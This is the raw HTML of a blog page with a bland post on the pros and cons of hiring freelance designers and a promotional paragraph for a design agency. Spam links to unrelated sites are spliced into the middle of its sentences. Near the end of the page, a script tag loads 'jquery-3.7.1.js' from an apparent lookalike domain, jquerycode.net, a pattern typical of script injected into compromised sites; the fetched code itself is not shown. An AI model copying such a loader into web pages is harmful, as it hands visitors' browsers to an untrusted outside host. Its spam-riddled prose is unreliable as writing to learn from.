			<a href="https://reality4times.co/wp-content/uploads/2023/03/The-Pros-and-Cons-of-Hiring-Freelance-Designers.jpg" class="image-link media-ratio ar-bunyad-main" title="The Pros and Cons of Hiring Freelance Designers"><img fetchpriority="high" width="788" height="515" src="https://reality4times.co/wp-content/uploads/2023/03/The-Pros-and-Cons-of-Hiring-Freelance-Designers.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="The Pros and Cons of Hiring Freelance Designers" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-5188" class="post-5188 post type-post status-publish format-standard has-post-thumbnail category-business">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fthe-pros-and-cons-of-hiring-freelance-designers%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fthe-pros-and-cons-of-hiring-freelance-designers%2F&text=The%20Pros%20and%20Cons%20of%20Hiring%20Freelance%20Designers" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fthe-pros-and-cons-of-hiring-freelance-designers%2F&title=The%20Pros%20and%20Cons%20of%20Hiring%20Freelance%20Designers" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fthe-pros-and-cons-of-hiring-freelance-designers%2F&title=The%20Pros%20and%20Cons%20of%20Hiring%20Freelance%20Designers" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fthe-pros-and-cons-of-hiring-freelance-designers%2F&media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2023%2F03%2FThe-Pros-and-Cons-of-Hiring-Freelance-Designers.jpg&description=The%20Pros%20and%20Cons%20of%20Hiring%20Freelance%20Designers" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Hiring freelance designers has become increasingly popular as businesses seek to reduce costs and increase efficiency. While <a href="https://cseb.info/" rel="noopener">cseb</a> there are many potential benefits to engaging freelance designers, there are also potential drawbacks that need to be considered. This article will explore the pros and cons of hiring freelance designers. The primary benefit of hiring freelance designers is cost savings. By hiring freelance designers, businesses can avoid the costs associated with hiring full-time employees such as salaries and <a href="https://quiznet.info/" rel="noopener">quiznet</a> benefits. Additionally, businesses can hire freelance designers on a project-to-project basis, which allows them to control their costs and allocate resources as needed. Another advantage of hiring freelance designers is their expertise. Freelance designers often bring a wealth of experience and knowledge to their work, which can be invaluable for businesses looking to create designs that stand out from the competition. Additionally, most freelance designers have access to <a href="https://bgoti.com/" rel="noopener">bgoti</a> specialized software and tools that can help create high-quality designs. On the other hand, there are some drawbacks to hiring freelance designers. One of the primary concerns is that the quality of the designs may not meet the expectations of the business. Additionally, freelance designers may not be as committed to a project as a full-time employee, which could lead to missed <a href="https://bbc-worldnews.net/" rel="noopener">Worldnews</a> deadlines and project delays. Finally, businesses may find it difficult to manage multiple freelance designers, as they will need to coordinate multiple projects and ensure quality control. In conclusion, hiring freelance designers can be an effective way for businesses to reduce costs and access specialized expertise. However, businesses should carefully weigh the pros and cons before making a decision, as there are potential drawbacks that should be considered.</p>
<p>Visual storytelling is an incredibly powerful tool for conveying messages, ideas, and stories in a way that is both visually appealing and impactful. It has become increasingly popular in recent years as businesses, organizations, and individuals alike strive to create compelling visuals <a href="https://dlmlifestyle.com/" rel="noopener">dlmlifestyle</a> that engage their audiences and leave a lasting impression. At Design Services, we understand the importance of visual storytelling. We specialize in helping our clients create stunning visuals that capture their message and tell a story in an effective and aesthetically pleasing way. Through our expertise and creative vision, we provide a range of services that help our clients bring their ideas to life. We offer branding and logo design services to help our clients create a unique and cohesive visual identity that reflects their values and mission. We also provide web design services, helping our clients create a website that stands out and helps them reach their target audience. We also specialize in creating engaging content for social media, which helps our clients connect with their followers. At Design Services, we believe that visual storytelling is an invaluable tool for communicating a message and making an impact. We strive to help our clients create visuals that capture their story and engage their audiences in a powerful and meaningful way. Through our expertise, creativity, and dedication to our clients, we aim to help them tell their story in a compelling and impactful way.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fthe-pros-and-cons-of-hiring-freelance-designers%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fthe-pros-and-cons-of-hiring-freelance-designers%2F&#038;text=The%20Pros%20and%20Cons%20of%20Hiring%20Freelance%20Designers" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fthe-pros-and-cons-of-hiring-freelance-designers%2F&#038;media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2023%2F03%2FThe-Pros-and-Cons-of-Hiring-Freelance-Designers.jpg&#038;description=The%20Pros%20and%20Cons%20of%20Hiring%20Freelance%20Designers" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Freality4times.co%2Fthe-pros-and-cons-of-hiring-freelance-designers%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fthe-pros-and-cons-of-hiring-freelance-designers%2F&#038;title=The%20Pros%20and%20Cons%20of%20Hiring%20Freelance%20Designers" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fthe-pros-and-cons-of-hiring-freelance-designers%2F&#038;title=The%20Pros%20and%20Cons%20of%20Hiring%20Freelance%20Designers" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://reality4times.co" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ratio-is-custom" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Recent Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ar-bunyad-thumb" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ar-bunyad-thumb" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring Effective Treatments for Erectile Dysfunction in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Erectile Dysfunction"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/">Exploring Effective Treatments for Erectile Dysfunction in Turkey</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T23:06:45+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/" class="image-link media-ratio ar-bunyad-thumb" title="How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Google Ads"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/">How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T00:43:07+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-8367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8367"><a href="https://reality4times.co/category/app/">App</a></li>
<li id="menu-item-8368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8368"><a href="https://reality4times.co/category/automotive/">Automotive</a></li>
<li id="menu-item-8369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8369"><a href="https://reality4times.co/category/beauty-tips/">Beauty Tips</a></li>
<li id="menu-item-8370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8370"><a href="https://reality4times.co/category/biography/">Biography</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8371"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8372"><a href="https://reality4times.co/category/celebrity/">Celebrity</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8373"><a href="https://reality4times.co/category/communication/">Communication</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8374"><a href="https://reality4times.co/category/culture/">Culture</a></li>
<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8376"><a href="https://reality4times.co/category/education/">Education</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://reality4times.co/category/entertainment/">Entertainment</a></li>
<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://reality4times.co/category/environment/">Environment</a></li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://reality4times.co/category/exercise/">Exercise</a></li>
<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://reality4times.co/category/finance/">Finance</a></li>
<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://reality4times.co/category/fitness/">Fitness</a></li>
<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://reality4times.co/category/food/">Food</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://reality4times.co/category/health/">Health</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://reality4times.co/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://reality4times.co/category/law/">Law</a></li>
<li id="menu-item-8387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8387"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8388"><a href="https://reality4times.co/category/new-post/">New Post</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8389"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://reality4times.co/category/pet/">Pet</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8391"><a href="https://reality4times.co/category/photography/">Photography</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8392"><a href="https://reality4times.co/category/rabbi-it-firm/">Rabbi IT Firm</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://reality4times.co/category/real-estate/">Real Estate</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8394"><a href="https://reality4times.co/category/social-media/">Social Media</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8395"><a href="https://reality4times.co/category/software/">Software</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8396"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8397"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-foter-container"><ul id="menu-foter" class="menu"><li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://reality4times.co/contact-us-5/">Contact us</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://reality4times.co/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					<b>Reality4times.co &copy; 2026, All Rights Reserved</b>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://reality4times.co/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"The Pros and Cons of Hiring Freelance Designers","url":"https:\/\/reality4times.co\/the-pros-and-cons-of-hiring-freelance-designers\/","image":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2023\/03\/The-Pros-and-Cons-of-Hiring-Freelance-Designers.jpg","width":748,"height":421},"datePublished":"2023-03-14T00:22:25+06:00","dateModified":"2023-03-14T00:22:25+06:00","author":{"@type":"Person","name":"Nicole","url":"https:\/\/reality4times.co\/author\/musa\/"},"publisher":{"@type":"Organization","name":"Reality 4 Times","sameAs":"https:\/\/reality4times.co","logo":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2024\/02\/reality4times.co_-e1706883619774.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/the-pros-and-cons-of-hiring-freelance-designers\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
